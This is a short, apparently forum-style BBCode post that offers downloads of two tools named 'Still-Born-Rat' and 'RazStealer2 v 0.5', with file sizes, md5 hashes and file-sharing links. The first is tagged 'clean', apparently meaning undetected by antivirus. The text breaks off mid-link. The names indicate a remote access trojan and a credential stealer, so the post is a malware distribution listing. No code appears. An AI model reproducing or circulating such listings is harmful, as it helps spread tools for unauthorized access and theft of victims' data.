
Still-Born-Rat
Image:
Size: 2.3 MB
md5sum: fcec1dcfe59a9d9f1280d3332d38f81d
Download: 
[url=http://speedy.sh/Xfr7a/STBRAT.tar.gz]STBRA
T.tar.gz - Speedy Share - upload your files 
here[/url]
Status: [COLOR="#00FF00"]clean[/COLOR]
RazStealer2 v 0.5
Size: 6.2 MB
md5sum: 927e07de09968d1187d58771f75c6c02
Download: 
[url=http://speedy.sh/fsU2N/RazStealer-2-